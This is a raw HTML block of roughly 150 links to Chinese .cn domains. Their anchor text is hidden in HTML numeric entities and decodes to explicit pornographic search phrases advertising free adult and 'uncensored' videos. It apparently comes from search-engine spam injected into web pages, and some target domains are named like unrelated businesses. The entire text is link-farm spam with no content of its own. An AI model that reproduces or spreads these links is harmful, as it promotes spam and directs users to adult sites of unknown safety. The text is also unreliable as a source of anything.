<a href="http://chaoyuexieye.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://rkdak.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgivf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://rfyla.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://cakehao.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://sznsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doulue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://honeydance.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://dnf69.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x4E0D;&#x5361;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://xgivf.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://moeuz.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://gussee.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://dgxinmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rosedns.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://romanza.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://haowel.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://jm96.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pk10372.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://shanfumian.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sh-xiaojin.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kkt35.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x798F;</a>|
<a href="http://shwds.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shtmyc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://neiru.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5143;&#x7801;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uumk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danmaxi.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://020mu.cn" target="_blank">&#x65E5;&#x672C;&#x7537;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vtsu.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://brandsite.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://bosikc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://3116.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuoya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://168s.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://souling.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://daying.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;69&#x5802;</a>|
<a href="http://cnbok.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ssmaker.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://fwvu.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://firemedia.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lchean.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0797pc.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://psonehk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://neiru.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://sanlujieju.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x6027;&#x611F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://dunnai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://yulitang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;&#x5355;&#x54C1;&#x699C;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;ai&#x6362;&#x8138;</a>|
<a href="http://fource.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://minewelt.cn" target="_blank">&#x56FD;&#x4EA7;a&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kougai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://latextube.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://maowujian.com.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://szaofax.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7cang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://kxcorp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4E3A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://macapps.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://ordc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://whxc888.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m9960.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jnkehui.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://jiankangshicai.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://douron.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
<a href="http://epinke.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hghistory.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://stspa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tgywx.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dbyue.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://lznuoxin.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiwuport.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x7231;&#x7231;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wolshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://sobang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://51paobu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://videoland.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://cjyjy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://hfslate.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tigersking.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;AVA&#x7247;</a>|
<a href="http://kopds.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zhangzenglun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://xdojo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esgoo.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jxnczy.cn" target="_blank">&#x8272;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x871C;&#x6C41;tv</a>|
<a href="http://czpdgz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://captain-racking.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://baoxianjp.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9vcpp.cn" target="_blank">9&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yb771.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xz163.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://fpldx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://rt-data.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://comov.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://dongshanling.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x770B;</a>|
<a href="http://controlsystem.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://newsgate.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://abchq.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x51A2;&#x672C;</a>|
<a href="http://m29699.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x65E0;&#x7EBF;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://qibadian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://ltslzx.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0B;&#x8F7D;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irhe.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://i3281.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
